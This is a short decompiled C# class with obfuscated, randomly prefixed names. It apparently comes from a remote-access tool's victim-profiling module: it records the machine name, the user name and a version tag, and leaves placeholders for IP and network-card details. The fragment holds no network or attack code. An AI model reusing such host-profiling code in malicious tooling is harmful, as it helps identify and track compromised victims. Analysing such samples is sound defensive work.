 namespace rgiwsdasxa
{
// Token: 0x02000006 RID: 6
public class rgiwsdasxaMYINF
{
// Token: 0x06000030 RID: 48 RVA: 0x0000496C File Offset: 0x00002B6C
public rgiwsdasxaMYINF()
{
this.rgiwsdasxaInfo();
}
// Token: 0x06000031 RID: 49 RVA: 0x000049C0 File Offset: 0x00002BC0
private void rgiwsdasxaInfo()
{
this.rgiwsdasxaapver = "S.P.1.0|rgiwsdasxa".Split(new char[]
{
'|'
})[0];
this.rgiwsdasxacname = Environment.MachineName;
this.rgiwsdasxauname = Environment.UserName;
this.rgiwsdasxauip = "";
this.rgiwsdasxalancard = "";
}
// Token: 0x0400002C RID: 44
public string rgiwsdasxauip = "";
// Token: 0x0400002D RID: 45
public string rgiwsdasxaclientNum = "";
// Token: 0x0400002E RID: 46
public string rgiwsdasxauname = "";
// Token: 0x0400002F RID: 47
public string rgiwsdasxaapver;
// Token: 0x04000030 RID: 48
public string rgiwsdasxacname = "";
// Token: 0x04000031 RID: 49
public string rgiwsdasxalancard = "";
}